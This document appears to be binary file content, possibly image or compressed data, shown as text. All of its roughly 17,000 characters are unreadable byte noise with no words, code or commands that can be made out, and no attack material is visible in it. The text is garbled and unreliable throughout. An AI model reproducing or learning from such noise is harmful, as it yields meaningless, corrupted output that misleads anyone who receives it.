U�@�We���4�:`�U�U^e���#�Kv�J�d%@`�,Љ��09̙إ-�@j $���1�k5��<Y��V�[��9\jU���� 2&S�����w-4��t
��C�Jʬu��DMc-8a�Ҫ	�"�	���BS:�Lt
�:�6���+P��KZٰX�ɭ��>�t���X7k�6T�|9yXVH]���x�[��8�ND�s�32�Yu�ȀW�������.�j(����f�^�˽!Z����sZ��æ�Pvi�Y�@H#f�]�6s��E�h̍��
��ѹ�[UB���?�۰�V�}������s�t=W��Bx�}DXVŵ�� /Qu�=2N|$�K݉���Ա�m���H;��;�X@DS_�U�����\�!v�!�3F�9���f���$��QE���ٰ�Si)�Z��F��)^#1FE�͕�d�	��޵��9OH5��Y4V�;~]�)��e�@z`ė�`cX���[Ɣ��:�NH+����L�V���"�Q����0d�K���xd3���d��-a�L=+}8�z�U���7�\e�3���tl�������D��\������Ђ�}���-��I�;� �:c�����$Ry$�ف���1&�j���D�
h�H��m �a#��-g*�c3vf�ƢV7.�8�W���c<6�<����`�g����V��DQ�KHp�Y�]�Q��Of䫐�Ǥ�vT�^L�?�����H�N2~,'���]�V�X��6��Bʒ�~-S&!����i���Ff�������S�) �K��39S?;k�����X%�iHn㴤T��Άt�b�`: ���56'mis.cL�4;���^ﭖ�e��=Z[��F�^�d���e�TS� F�%R�X�J	��<�f�Mhy��r� 6[ɌhA3i��FҾ���+)De`�i�ir��$'�I\u�Ҙ8�Fa��=�%����k�WyB�
��lG���|��7���4T�>T%�9���됴�.�z^���t��B��U�� ��婻��*�P�&�-P�NU4���p���'����J�X��3��{f�N�Ƣȶoj	����V�b�[�`�d�.X�p�֞G����FqP�V���n���YeiG��$C<0�#�aW�`�v�+|7���_V=u�+n��e��#>�!��-!��8�Q~���]�gY9i�nin9CDDEO4�&rlTs�7�b�^�h�:�YiH�a�b��z�g�����k�_��	���ϖ�ZTvA���f�<��]h��Kh�P-�h�Q��_����QN��֏n[G.�f�'kE(۾]��V����W�����z�*��ߴGm:���ӥS��e#/+F,�%�3Е?�5A�©ݚKԗCD�,����(*�o8��<GovQ^�n�v�Y�so���A't�w* ��V;���+��Cp���H�4w���~�Lod��=�@ld`�V������O��s��n�K�xJV�S�hZ�ɵu�\N(a��7�8y��W�Ӛf���$���$�3�Vaa~���m��R����L!|z����gA���
�"����8SO�OB�n�+(B@{rN{�Q�uos���`��K��N��mh����4l~?�Б�W�="x��1[@�?h��O�t�.���X}Q`�*UhpW�6�0L�־���@��h}u����nLm���uG^ºs��y3��\.����]�W��`+᧦[N&w,(���e�a�I#,�w����'R�rg��o$���jl��i�FTC�&Z{��)�isvo{2x�<�A�z�Ͻ�k}�P���-��T",x0!A�n2��KNOG��k�eJ%�w�sc,6_���CA��A7=�,Vm���6ܼ�d'O�>���$th"�(T�L�t%�C����жM̔ɗ#G]\����G1؀c�����Q[��+�3L��m������kwE����q^|��
&����p��3�Κ�1i��`�M�v"��i"����!{6#ضѩV��ޛI���+���ǗAK��K(A�^�R�9�~/+=���?�1�a!��b�S7{]�<����sK>�$����4}����b�L:@S�R�2g� �� �� ���q� {X , W���DH�����"Q*��M>2��"�0�8c�7�A��� MP��T�Vn%EK8�<���mc�;���1!�DLq�e��a%�����4UIa��B�S�ҁ�ԓ�w�TPDc�JP-�T"-D5�TSq��Z��&Zكē�_fƣ19(Uk6��]G��a�T
�c�&X'�����*j�}u�f�ݚ+v��*�	굶��j�m���p�I&���-\��PGYt�^{���jw����z�";�l�%�~ڬ�nW�§�]�P/N⋧�<Lx!��j@ �������:��PK��=K�1�B�P
����+�Av���3^Ĳ�W*�rK���&�2��N�d(�)��Wҙg�G�硆. �T~�(�#�I�ԯl��_�^�2�*���ց=�U����驞��v��%�N_����L�ꗩ{7\|�W�)�+�!��g�u6��B>l������Am����s�~��+c�w�.����ʒn�����:� E�E��t1L0�~h!�<	c� C��/BM��Ϩ��9=`��Ҁ�UD���+c8��cAdϽ�!B���?�ˎ2����Lh������/xH3�B�$%OÞ����tBKؔ/>�Ũ�
'@���s����RZ�`��R��*V+I��� ���Uv��y�)�M�:�������qܡ���U�b9�?�"��ł��Y�+v�Q�Н�Zb#t����D�;j�ֲ���ֵ�7�`��.��]h`B8 [p�C�C�0���B ���,"��z׋��=�u�{,	���%�F�I�JٲKt���R�3�E�R��Et��[
��cS#��P�dNZ��ѓ'�PPC_.� ���ia�Z�g����p+d)F��.!���<eδ��{KL��N3��mx+�b��΋D\�6��+�΍U��@�H��46[�"C���s�uǵ����u�OY��ȱ���6z��TNwc�C�:��a
�wx�"A��E
�y�L M5�<�����$%5���^�b����Y����M+	�dF�����K[f���U�&�V�]6�҅D5�`f3��/?2������4�%�/*Fy��4�������5��p,����*N�h�����dq6�p�p���a�YY��PT\4bᦵ��rn�%h�L���DNw�-�q���]��-�H�+s�Nu	�(q�9����rs��F�A�X
&�
��]�D�K�`q���"�=0�Mu!I�F�#�3�R�z��r�-i�da�*B%`})[)��<����Y�2�0ĳR����_��5�Ť�c�� 
��jRKa�z�LvU%�Z�K��兑5�]3��t�P���1}�C��i�E�	�^]��"{*�%ގ��Z�m�5��"ʠ��-eR+,$ˋ��;rq�G��ǎ%MnsS��|lՏ��*�S��H�0�|ڼ=��zN��΋ޢ��p���h��@�+N�pΠ��4�w�2�מDYjXM\`G��[2���L�$愿�@6�2*&I�3�R˥E��I�9&�ei��e��Bŏe��c���6�<++��v���]6dO���<�ʖA-�#�'��ȳ��(�}P�r"m������P�2��Ź9x4�-r����%7��w�i	cB�����M�S�6�y
����g@W)G�8S�rZn�dH��M+�Pc�Ԫ�閯\h/i
�p-6�$�~=C��2U��$k.�)�㊿4�.}%���v6J�s%��^�A��]�U�.߁�}if+]�_��9�vv��2nI��Yܾ7�L'n.���2E�Ԁd3��M�nA&�VTT��iܕ�8,�w�&xmdK;�ڑ��	n��9b�2�����g(�:�O�e���ْy4��Wb�0����Y�)[�#3��ˋ��U� �R�"��#o!�ϥ����OK�/:�]z�a/�S���ӵRo�P�8�b� �M���r�������a��	E�� δ����ڹ�&�R`ŝ�l��t[h@�y���ݹ%�H�C���5H���o��k ����[�M��1��ܘ�{��YM�� ���U��	@�-� 5Ow�����q�"aQ	X��P�u�J��` ���^QE�����q��I>��xB��Ρ<����R`_����z�����9[sDY)l�'��ZhE��
����
�����@#�e!��`��]�9�ڱ���!&���튶@�k����ݑ�߱`�mY�%���B��ၠɝ�I�*�����b+�����| c2� l��!��مx<dÁH��R�a.�7^�2��A!��am�&�AYŉ~]!��n!��#=z។�ވ�C�}!H�I�P�@3�a��	�C("���'��$�n�E�J����^��|�����"ʱe�^��cQb%�ߍ KNV1�r��L6``1`��/�ΐ] J��GmYyH��M����t e���R�b)�������	j�c|�������B�����u5�dc�U���P9��!.8�����9z�6����;�<>c<��,Cp�\�#?�G,G?$���[.�K�X*d��܊E�|I��J�q�D����U\]Vt]xQ"f�&
$��l6����Kj"�]b��J(��m��SR+��Sg�1F�5K,�b�%et��eTp��Gcqn�eY+� �a�-]0�R���B5"��K�Hv�`M�@<\�}�:ҥ]J_�4&D��e��'<"�`����U��Rڤ��D(�./ݥF_eV׽�I��!
>��S�}fc� j�R�����9« �-��!p�H�$�Z��h���a�Jr���$�V$V�&�_��d�!QmQ`O��dGN� U��(�"t�R.e(Ne0�0���呔� �w��y�����!$v��N-�{�%[>$eW}z��$���ԥ��[	P��a,	�^���1��*h���	Dc���P!.&>�(�V���
Ѡe^������&����	I�
Q�>؈梄�2G�i��t�G�$#��r��
�I��S�*��J�fo�S����8U�p��M:'q�K�e�N��k�k�-'3
�sڟQF�tn�o��E�WI�U*���lC���L5
��LOx�%y�W[�}j���^���;&_�,)�L�=<��IX,�Z*��z	hn�^>ɄR:���F&ª�d�ɕ�QS �=5�j��h�#b�ڪ������[�~�F��B�Dvf���HZ+� �Vk����Z�)M��M��M`r��/j���+�fi�2C符L����9Q��Aނۚ&����vڎJ��O�`�)l�W�*W�� l��.������Wz.�.�Wv���e���"&����(E�5�Nb��.�n��<�l�$dL��=^l�Cb���Z���E�ȉy..��ڄ�Dᵦ����[h$h���(��������>�JʪcQ���_J�R�Zm�j��=eki�X�:���lU p���{�ݙ�pd�~�Ҷ� ^�-����V�Ji��V*WU.#� n�N�(�ڮ-T��'��gy�@�řy�g�j�6m�/�.���%�v���|l`���n��qa���:릆M�F�ʂ�|eP�l�B1��� \�b��^4����lӞ��Ψ�)�U0�;m�����(��/�k���&�j՚�����f���M���5絍��^�0�������/�֯#;���'�z�6���@0�k�b�B�U�m���t���.�ڙ��	�Y�\�x�H,w���VH��"�*L0X](�6�p��R����Z&��nV�\i2
�֧�l��EDq
���2�us+��1�	|���,Ԋ���[씃c�;M���jZ��h]��S�/'�_����$�ʠ���*��],���-O�]'�oo����-TszF�0�%W˵	Y��'?p�b%(k弢i3<��i*o�L�w��|�^,��v�?�7�󀦄/#3��
��0:�Y%��)�<^jC��q'5Ӎ����.���231L}38��Ր���.)X��^pb���Z�#�6Eh�tS9�-Pa��k���fzmⱴ���Ub��f��ehp2ٞbC+
p��iPU�D�pJ�$���$ǫ�<�&�4BE��~�wT��Žt�W;@���M����0[�%�d�-�r\Z��EBVg���F�0˵��8u:��s'�K3�3s	טq���tf��X�*Ro�A�t�H�)J��H���\S��:eE;����\#��-J���=߳G-�TXL6�4n&�]I�Ag�Y,�p�/�m�o�j�oe_8�&�]C�"e+ �n+f\v� Wx�Y��V�6�]p�h�3���p#�tv�v]y	�C�N*��2�܋а���nl1wt75X��75Ɇ|߰��)�U!�E�E������7y�w��H�(l��h�(����U���\Wڪ���_���_�o�{�#�����7���w�NB^mw௳8rBi��0z�z6G'�%�d���	����1^i�j��)PB���-��	���/-�z�R�o+!��%�s0B�l�����b7�7�'5�"S����_��h�>��b�=��3~��HЩ���l5��HJ������G�d,�q�!�d�)��Q�1zg`�w�&�9�1az�K���ME�z�=�d�+���w�G�),��fۖbw����QU��;���v�����s�����H��T�2����vvM� �l�Ӻn���G4ې��̽/�Z��@Q�C�p�+�R;;{uG;ʡ,���]�ތ�����6�,�B�y��>�D��Wu���'ACb]��x:o%���;����G��$=<��o�w������?���Z`N��1�� �ihT��p8؂�Q�=C��ے1��=z��`�|��I��z<����y�0�����<��T������du����3����յ��s�‷;=�?}���Ɇ��Q�^$���e��*KS��/���NlR-�ޅD�5=�*B��`���e�?����{&@��"����5L�l��8�È-.fԸ�"G�
�1�h��l�>��m.�Č�M���;�MB0N��:j(Q5�d����YRSI�%���O"̮� e먞[�a� �L�Ga/<ry������;�]-n�kd�2bv 6��������0#Ǐ�cܴ0��ɗ[���s䥞�R�l"��P1=�t����2�Jx0��o�W@$�{�!��� �Fhy�M��D�� �1��QfO�h�k�1�sX�A.�Ɲ�ק���ThRU	E(����W�?�~���/��x�Ɯ!4P�iA�%&��=V�c(j�	'����=O챇�D0԰��
�XP�&��Q�e������:�����0��H����PZ(�r<�ɗ������D�C(T��m��˵2P$�r�3J33��<S�5�D#&EIc �S�:�ɣ?M:�"�@*�!8c�&�ڪ�Q���+,���T���ҟ��*(L�K�fD����NML���ˮ&�r�.���V��c��c$1�n�#�ɬ@�)c��4�_���Y�8-�V܏5�Z�]f�-ـ��7�x�ͷo�SN]簓��vL�M��Zg:�.��9K{����{��\N�O��]�a&pA).�
}����K1����ָs�u�A�����E�m��h�Y�sԑG��0�xN�t΄� |�Q�E���΋�V�xe��R���6��Zͭ{ϡI�M�4�O>�l;�B�	��ٖ�Z�fTљr��+O!ٴ�^���)��+Q��4���)rH���V]}�Y/�5RI�>J���U3fOGV�1���g���1��e��`�V5[ �mt	�=n��p��A��lY��v��U�V_�B2D'>�?���c��C��u_����G4�rB<��;�8TGd��D��5��}˝�fƾa�h�ӏ�#"-Q[�^���s�I6����
�h�\x¥#t�$Z[�.t�}Mhz���t���)�ks�/"���-n\�I��7<@�Q�	N&E
��NS���V
���(_�"�L�I����Z\�R5j�KP�K'5����u�I���<�1u��#����Pw?�� �t�7�$�����pKx�k��r�$IiЈ�'-D��ygn���>��a`�P�f�F���s���?�eL���Е�ՠ��/Sb�B�!/M�-�%~M��G�9�1b��K�\������$c՚�=~��|;��6�9�)��!3�$�2�pDl+H�:7Q#�����0��Heԛ;��-��	_1��R�,VъU�Ĩ��)�i\#��9�I*W@�ɥ��:��t��鰀;?.��X�i8�'<�?��q,@��� ���<�7GU�2�f��e�]�d����X�U^�|+N0a��Xle%|�J"�>�A�����w��-�H��:�0Y�B�RFgڵ@6s�4������g��"�9L�1CiJT�1�ɍ$&�K��i(6�P 3��k�=���:rh�������v(q�dQM�	q��9*Nt(����:,�
��{#���ܩ���(eU��{++:W���f
�>~F���if&ÆL����D�QP [Lਜ�o~[�<@ b���U�fVb�$��%� �y5T�HP{R��\l��B3YT>�ֵ�$q^s�` 6`��h6�����hL*��b�"�N3_ґ[AB��}��ETQ��לhT^(�Z=����u�y2q�BTȐof���#��B�1��xָ�� Z��e,��Xl�y���6E��uğ?
G��ٌhmw����R{f]zݛޛ�t�~�"p�c�@D-�A�Vxڿ�펩��ɣ�PUJI�0��/O��2���§=��_2%LW�ٗ� R�3r9���/ׄ��`�i?.l����ZX�UbhJ��73���&�E�Hk"͡$����%[P��TQA6|u�P^Ui=f����Ŀ�'��vٷrR3��$f2��o3��D�=&N|T^�rQҍ�ϕZ��8�VT'$�䴫7C�Qs��7`sѵ��|��L�es����И���-9VY`s�}A�9�_Q�ל�Y�>��F��p/%����{�+�����緣,����m\���7��JԢ��Zo5(�1%+�P�H��"�mB�h9Sw���&#����{P���ts�pH�L
]
�H��:���6�q�������цz��Ј�.a�BE��tJ��[q�Z<�pt���-��K\�OΥ�3j�Bp>�Ո�)��Ɵ#�;S�ݑ�ٗtS$���l�P���/| 
UH��P�:HA�x8�!*�I�!��Yk��J���ň�<X��(��g�&$`8L2���o�(��&��nb6aْ��ʊ��|I@��@l��N�ևf��^/o��j�@� /ԍ�
�p��*g�/&:'g��hX��J���RO{hk�����Jrˠ������M$.�̈��h�� WHn��v�ф/�:���A���D�/�NJ���s8��������h�ώ�+���Y�� @�Q��! 1�@������j��ngĦn�ʪl� ����,�=\@T���H@�3�-d���|���c=�@����K�Ύ�n�\��N�T:/a��+���N�8.�B��.�,���t�=Q��oa��$m�p��N
���d	�1�l�s��p�:HQ�+�/����!�LRL΄�We�0�,G/�O�̐* q1�!X$M�K�H�j��)� �X2�%͏�o})��e�����Ȯ�WQ�X O%��(i��pGN�պ�$��Lj'�axQ�� mIb���0�p�qO$�񸼪��r�]����	�Z�(z>� n�̢��b/����g��
�f �d����Vİ�G)L �L��6NY#!1�%���R"'�Q	�r�+�<�#;RX`3$�P�|.��)A�`r7y���Hƪ�(�a)�Q��p�
��c�� >��=Į��g�|Ll)����`,*�ꁘ��D(��P�NP:&P�}�����T�Tȍ@(�\��R�ږ���f������L�҅Do�		k����7b�,4
����,�Ąl4��LJ>��pb�,rD��'����p2��E3*�g�RI����%��'6���5�3�+6��Wx��@)�2�2�qJ/���Jw�6`&˯��J���L��
�L�ea~�&Sx����	�t��N:F�LӶS�t�;sQD�ꕢ#��	̓����s��eΧ?����2ԓ�@�MI�KD�2J,4�̠-	���*2���P��2���.���/M6���l�BYOWyu�B�J�P�uD�fs�,��Ѹ��Qp�2��j�E��ZW
G-�-��[�"�5UT3�OAr6y.�Fa
��;���u��oJ�^���/����T�Bh4�LK	pc���\q�!T)$= �=
ޣd6�Q����6ծb�'�>�S"PcX�<eebI�^B�yA��<U�S��A/Ul�es�f'>����>�[g���q+�hf�kےv5�v��6j�t���:/6 �vi��j����L��U��2�y����ilQl�g
9އ��nO����m]K3)o�vVS�_c���U/�>�  X#qWq��P������(7��*O�vq��ic)���E�Rea�����tQ�tqWuW�t��u5�uKWvk�v�vfpW�R 7����~���t_�vg�ua�vwFX�Q;�^�r��|�>�B�L����'�\�n9y��y]}˗yk��}�Vc�J;1_����7l}qm͖���n�v�q�o�������Y؁[K��w<ׅ�#��wv{��8Xr!�Z��rWyi�j�|Q�����\5ZKk@LuI8u���m��ow���_�.i{��)u�y՗�sx}C,�Dl~��;��k���~�P�7��+�a����c��}�Ǆ�w�w�8������c'x�ݘ���x���	�PL~����9:8�8Vx�	��ؐ��	7�57���;�����r�wp���s^X��Zf����E��C��[�+u��%��A\yz�w�M��g9f\�Q��z,_�x��X�zY��@��6շ+���8~mQO��;�Y�՘�����ؚ鸚��nY�qQ�9��ɐ��%��YF(�{y��������Ǖ]y*_��~X;��N���?�Ky�z�	:v��bGx�_�pWV������SWz��@��+:غ5�Y�y9�AzEB��o�u٤���g��������9�a��9֣�7_ڏ�ِ�����z��K�]c�n����W^.9� ������������z�������e8���ڨ���!�U�Rx���ef���i��o��������?𥘿8���e���-�	�Yڥ�z�d��{�l�8��:�sZ���rق�c�Ϲ5n� *� L�� �԰د����v^< � h��m��q;�u{�y{���ըn��z�����*��ص/Y���%��2�����w��W��v|�[����i��x�/z�q��Y�~���$�����%;�ۊ��gZ�;;��#��@;��ڿ(ҴO{[3��b�{P�Zf�f!�%|�)�����1<�-|�9Í@�n;�z����9��e9�����۔�ď��5�9�Oe���`�{Ǽ���W��v����3v�������|��M�����Jn������ڧ�z�����w��t��Ϥ���]�c��;\��|�ٜ���?|v����Cٺ3ש���Z��[b����X��j3���o����ټ�7��1���{ɳ��i��Sھ����ʁ��IݿG]˳|������FCY��Vܕ��ռ�u}���>\a�a��':�S|ϕ�����:�g܉Wэݍo�� ��;z�:�}������șX?$=�)��#��
��
��l� P��O��}��� UC ��V�� �9�A	ҡ�Y��L�G� ���paP���0^�u���F�AѶU

��TS[��6Lh��a>�c^�����a�j�zz��[|�Ky�	����Ʊ�У=�z�m��#����e��e;�ӧ��﫚��������`d���a�@�~N�ޠ��=� � 5@a�ޥ� �Z>`�>�9 ���e��]a��~6g�?�3����eA�A�HG�ھ��^	P7
��>zϧ0���!/���q��|�V;j@^^����;�q�-� |��y��k��?�5��o睻�	{�Uܟ}�W��_�o��������\��v�y|��<���1����ѽ��]���^9Ҡ���~��A |@�$��AC����	'%�V�Hq�E�E�4�(��*?8Yꅂ"X^ܰp�;/�Jn� 1��
���jR\3����R��H����'�AP��v�XLi|*-%E+�VB��V��S�B��1$�yz��K��Yxg�ٷ�Hܻq��;Ʒ�~�*6�c�$ |%��������j�����l���Ut��TIWUm���'`#J @�����śV� �+�F�b�lԭ��~=ř��Нӛ%�긩�ڎh��ӿi^�x��s�/}}y�PR���j��D��������(`l��Q��&������l�'!��Uh�{�e����I��U`�bNv�h"[(~��Oq�M A2�T+�8�;�e��DI$�{Q��S��ҕNJ(I��G)�T�+/II�O�x�S��	"�QE�(�*~@��OK���;X4rFud�t�q�!�Q� XLR�=(L����!V�b>�S�_y�Y]~�s�$�Q�G�"j��Z�5�����
d�������ʦ}�E�]v�uG}���j�KՃ[`t)�М���lm�K������lv�`��ǝC�U�]t-Rw	��M{���ֻ�����`���'���N0��e��t�0��.6�4x��%&'�I�z�J�/�h��V ���Ao"�SI&��Dv�JV!Ϡ�7�dtSG`QR
��� /�̐�IʔMR���CF�@QZ��1�QL���=��NF}�iAB�=c�k��ϥ�&�1��>�5v��\�E�: QH_eD��߇}qe��ZD��!ەZz~�VKl����m��}��&������&�~�Z~m��J�:��y{.[��!{�w�31����+<���N����-���^;�D�{�S�!Y��U)��w����}R�qґ�كBQ˲D���jF3f9���"n���?����7��БF�%.���|�!��e:J�b����V��?=�7� b"9M����H=RU��HBo`(D��V�ìbp3(���#��9���P*�j.�ʋX�D�ω�
@GŴ�.m�����Ŭ���B��]��C0���?X]�R �%Oyo�c�w�n,���"Ʈr|P�xd®�:B�D�/ى�P�n�H�ӞV� �*��aQ��7l�"-O��S���I(�QR����%%(�~()�"O�L�~H� �R�-��l9�Ѽ�=1�;I��&��#d�H���(I�ĕ��A;����R$�Ucz�)��p!�6+U�*��\6���H�@��
S��pV�lt�3�}͋��MBʭ'���W�;�A���|���ݩ� -M��(�(�Ѥ(=i5��R�}��
Lo"�@��K$!7䍋4
�%YKQ2)�F�%m�CW)��pCe�\A��&��rU��X�N[�͉�#IBp*�ĊF)��LhM���T�,����O�(3��Tn�����*)oHC�0���M(#8B��D�.d0¬�����xach�S�O�X8�^$qC��v��f�XKT�M�m�F��톡Gl J\ՅF�zTP�l��摌�q�y��\&Ӻ���DҒ�ѻ*��I�����9���zu����!��;�!�t�̉���(gp�'���f4���N�M�����*0�k�Tӝ����k3�+(6�U�2-�@Y#r����Npe* X�M"mq��3�4�Il�X:[�d*!z�6CxNZ
U���$(eS�J���dJ�U ��Pm:c�QA�F�K��ې��� �7{�P��Ft��h�I���E�ک.tϛ�>w��uc�ޔr�*�eE�[���(���4{�����,�sO{�ԡz"O�/vI�dRw���� ����ړ�S_)C�߸� ��(�
�Q��1�V� ��`I��L�{E�)�U����c
����&@Ծ�z�j�dcK�ۜ�Uт��V3���>��\���lie�A�V#"X(�Y�2~�G��L tG�2���nE��yq�"�`s�MG3��؞Y0�n��|~8�Dͤ@7�ЅN��W���h���´ޚ���F��櫻V�Mz�̯�ʬ3kĎ�D'��bc�SVs�������K)k�DCB�/���!��rեP(�"��#~����z!�TM���Ń���ހD�*l���F_�B���U�b��a�SU��<_l��B�@S����*��aTe��5iaY0Wa�E.�h�w�Ọ1�<q8���=��4�<�N�]����G��o�*�~��[F�rz,5���/���|��D���B�l���\����lO(i|�$!NɊ�A�G��!z�W^�0!R3["$_p�$B��`�X"�0�B�#~��R�U��'N��#n��M�P�wnHTC�6+���v�Y�B+/�)��n:�)��z��BeO�z�0zaff0\�ׄ��#;�1n&q\��ZȄ�bgWg_�I��EC�||�|��F�vr�7}��{��g253L2S�'x��uSg����}ߧi�ST�:C5�5bE�Sj����V�Q�HQ�$x 0�1��U�14��n�!Q�2W�k�d@�u>�I�8� ��@zbDLC��#���(���X>)�M\0)�c�q@�*` A|���*��}���hys�(C,TN�&;q8gp�b��N��,c�WY(��A/�.��m��a��h�8��V���|l؆,��x�p)�gr�6�g��=d��zXii�^a��j����E���s/�(�p>3 �!��S!C�tt(;�'y�O��6$:�
G�H�?�tJ�R'H�:�G��� ����0>b�b'����p&��+�H��2�� ~`�vh�M�`z))kC[vq?H+��B�5F �/DN�)�B7ۘd�t1dy~َbP �7�g�8q�Pȏ���I��rd�|إ(���Қ�#}��/!q��E��|���wؑcaTg!'�ՇISH�f�u���CI���B@H����)�#	�~��b�$�M��?W�f��3�w�PC	?�Ts)%v0�.@_?�M=�1zp,�6��G��&���4Uo��z��!N��)�R�+5x�G�8��|1[�h���n.��p���Ǣ{���*���F��S��'|�b�|��$WP��FɅ)���ii��_΅�{sF*s���P�Ź^�E`Z�{rVK�A��&����J��.�3�E�����2lʦ,cJ��"�D~Q@_PCv	��a�^	`��?O KS�)$��Z�4i�4��b�p��W�I>y��S\�f��O�2[��Z�����ʎ&��0���*�y�-j<C��nX�Wd6�r֓Q
��gȣk�m���Yw��������%`�J5M�31�� y
��:�T��J���s3�'f����V�ԓxsI6��s�B'�$2��z6z�&cs�3I���	@!"�cz��S 	3�K0��Y0�:�+�� 
vp��# �	e�/��x���ap-���ʪ-�/N�r�˪���+ř�
��?��\��R�E]7����i�Aڴ壬�|!�����u����������}�&�u�VK�X��e�I�3B"�j��9��Uq&s@�ۢ;�PU\���f�񚌑Y;p��1[������:`6����Ebt��h��{{�*�@[�G���j�h˚ٴKG8*���������h:��Y���5�R���c��G��HG�G�\�0I�A+��E�Ae�S�u��x��RH�������0hZ>�;��1n�۾5�6���;�&�4�����x�Z���]+^�酨;]F[�i�	�)��ô�����,�% 5��[�벶,)�����+�ۚsZ;S�=�0s�v����q������7��"Q��_��3�E���B�[��x�e�	���
B��܄�@�QH���¾xi-� ����q�^��`�b�):� �@pq����y���>�6nl�D{����h󲺱��A�þZ��K�I�H���;sī�	�}�}�W�#�ȴ���·��H[gz���i�pK����k�;n(;�\��I��9y�HL˯Hl��E��{�{��Wܾ\	5p�Ȝ��|�������B���qw������g��l��Z9����܌�>Ţk�w4�Bkg���W���ֺ�6]Y+��<�ګ-g�ht��d{�l�Nz��ڵt�x�S�L������
ß,�e�%3�I��3a��-U�?�ZзS@nI���m1���@����b�#0�6��(��:�M�ʁ;�;`E���\\k\�P(�@͹�P�iR\<���A�΃��x��-�Ŋ ��s������R+�����֧���b�p]��{�՛�k�is�z�"M��Fe���p�C*n$�J�s�[%�
W�
�����l}�4�T��4-&�Ӡ�9��8=�x��l����G����q��N��iF�����:�z��
���RϨK2%��F�l��vG�[�L��Aq��ZSyXi85�_ۻ���m}���{��0�ל��O@	s�_���g�1˕`j�l���=E�	)���g�˥y�L\ӝ]ڡME7���<E�-�v��7�ͮ/�M���v�h�X^�=�ɅQXmϾ�	 !�
 � ,    ��  � ��$P�L�ʝP�ЗCp�bI�օ)6�9sK��NB����7URV���	)�bNt����*�!g�`V	]%K֤�E�*]ʴH��3�d�A�PҫK����2ʛ4�`U
alS�^��!��:l߰���֛d~�*٫��ߕ��^���È(F�I���H-�p�%8K(������p�YnBʍ�t��S��j-�2gȐ/E�q�D�{�oCφAOx=ȍ�ƫ���|;^����(vP��;������ƙ���ͩ_������ U	M)!?*�o���~�����ݧ�9V0�)�5�ك
��.!�gܐ�YuV�p�9�͈�H��p'&�C{,B�ǋ0¨"qʽ��!�7�H�_f�3���a䑨�b�TJ6M�Q�1�4'�2JK--��Cj�A�f$b�g&o�@��Qd��!$I$��Z:syÞ|�K5�DD8�d��� QE�ԣ�:�~��I��BjV~xAX��эg����REQ�*.���tg#�&��z奄[�FZi�FĂDl.�&+M�fل�Ga��^fZk������L���)v�nQ	̥+L6�����+���Ɉ^}�Q����믿����l�{�Ȟ|��ۇX-��V�(�γR�-��af���8���W��ш���x0	����4�c�4�\#��)'�P.i�� �d�S�de�X�A��h钐�-�@e��[C~;�Ո}�`��M��Zv��=�jt�-�D��ă@��h8��$F�TY@%ԥ�2^ԦW�ҍ\w~�D�6��� ���Rڪ���W�I�7���汰+[B�:�b�l����?����f$�ЪR"Z�Q��p��1��n��NOs5 8Є����������3�5��0��'q�{����&���1��w�΅##�葲!��g> �v��I�^*b��"8�"�d>�͖L1$e�hM2����4:EMjS�Z�����M��ɞ��:x�i�Hv�8&X�b
��D����v����a��.���1�8.S�;��ǸzP%*�PU*U)G������� ���,�KUX!��.�LZLǗ�1X�����;�)�7Q>d�,����;C�,��A@�h�&��0o<�{ ��/��kzٻ�����D����$X;fI�Z��<չ �f�0�8�}����sZ�^���@��L�3M�@�/2�y��n���&Z6eFN^&�n�����#}0� \	�fB��l_����4
"b{�F�0�C�Җ0�
#�Fna�m�ᓠ0�)��⥐�8������L���4+�����(�+[d����T .� b� �\aa-i!L�D�+��3vE�c�&gm�ΜX%I3T��@�1"��<p���,S>��=�2�h��)շ�M�u��Dv���|�x5\��ח��f�d_y�y�b&�cݶ����JB";ŵ,�m����-�lz������d!�Lɝb�_�4���JO�'kT(�}���ky�#�DC+hdl���n�ȪZ�Wx����ÙLPE�6�f�5�����\1ҧ�p
M�բ�8�}��U��P5��x�����d���AM] �Z�3�uH]�c�ȅ�N4��*%PVL����:,�ځ%8a\`��@Z8s���1�V�JZ0̖�k,a9&��)�k���gG��|B�H������.Dd�1�Z�l�59�����7� ���V)W��-Kg��Ң�Si�T*�@�P���UR!����3�I�!�$P{b�v�5�M����QNͽ��:���CQ�hv1�E2Z�����<����.AL��؍O�J-�C(�hV��ԯK�r��<M�x�� L�����Y��q�O�3���Q�ZSm�L���t*c�,b\^�X7پ�]O|HkgM�K-ĸ `
��a<u��fHhe�",�l���mL�V�A�q:�	�������%<�qnSʕ%��3�M赻�Mެ�z��ScJ�����8��hc.aI��Ͻ����>���D(�Ć����`�f�� U*��p�/Q"2Ɔ(D�����҃bt����J\�P*�|�.�H�J���p.
bu�n�l�d([��_��+�A��s`�Y�$<����,��@?v��͍�� Y��Da�#,��q΋�g��g��z7p��݀5ź6���=�j��A���M�cn�����@�?�E3A����ʹ��g��.��O�hZ��S˱�>���"����Qr�ӓ�oF��'��T:�д7�_��|���yx�@#oE��P*�/*����
��]P�)]���s�*[�op'V�Gr�_!�^AD��j�ji�9�f\:�~h��,�6`M�`S�������_��{�� ����m�@���W�m�an.O�Jf%|�o�I�'zN�RX�VX�p��Vz��KWv��V��>�{�gX��>�!Y�;� 
~�oi�o�':	|�#6|��M�pK�"��|_�|@�X��_�qF�e��w}��N��}޷���%'�I`b7L�6�0G'@$4wX��~5����:8'���?�7CA�� 	e	}�[@��򋍳+md_(���"�3_�#+�H��^:t�jz
^0�9G�_�CB�twH�AwͶ��!�Hdse�CҴspgs�,�1�I���0(1�y+vW0X
��J�.%�Jh2�'(SH�W8������cE"����gb�}�o��o>FZ�w�H	�w����,wx"��צ�|�H|3�;��X��V&3ۄ���A�wf����h�'%���UCHҦ��O	�� Q��kC�q �!!���dY����C�\��df	�BE��7�(@���6p%-�]L�$��Fwa_]f�n�)�8�XXglv�G��ژ���+)�97X�Tq�x7C�ȢyCs�	�x�h�����F+ 2	�||@��,'�f��;�Ca���v��r� �I��p��VnZh<ɑ�Q�K��>%�1���S5+��lxgs��(p��6@6IJ$�@��p��{F@�	�T�Q�Y��O|�J	��q�R�%��xf�W��s�0
